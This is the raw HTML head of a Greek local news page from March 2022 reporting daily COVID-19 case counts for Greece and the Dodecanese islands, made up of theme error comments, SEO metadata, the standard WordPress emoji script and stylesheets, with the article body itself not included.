

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2022/03/21-099-%CE%BD%CE%AD%CE%B1-%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1-%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-153-%CF%83%CF%84%CE%B7%CE%BD-%CF%80%CE%B5-%CF%81%CF%8C%CE%B4/
body_size: 43195
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2022/03/21-099-νέα-κρούσματα-κορωνοϊού-153-στην-πε-ρόδ/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου - kalymnos-news.gr" />
	<meta name="twitter:description" content="Ο ΕΟΔΥ ανακοίνωσε σήμερα Πέμπτη 31 Μαρτίου 2022, ότι τα νέα επιβεβαιωμένα   κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 21.099 . Επίσης 51 θάνατοι και 355 διασωληνωμένοι. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου","datePublished":"2022-03-31T15:30:31+00:00","dateModified":"2022-03-31T15:30:32+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/"},"wordCount":4,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg","articleSection":["Ειδήσεις από Ελλάδα - Κόσμος"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/","url":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/","name":"21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg","datePublished":"2022-03-31T15:30:31+00:00","dateModified":"2022-03-31T15:30:32+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2022/03/rapint.jpg","width":768,"height":480},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; 21.099 νέα κρούσματα κορωνοϊού- 153 στην ΠΕ Ρόδου-63 στην ΠΕ Κω-74 στην ΠΕ Καλύμνου-7 στην ΠΕ Καρπάθου" href="https://kalymnos-news.gr/2022/03/21-099-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-153-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
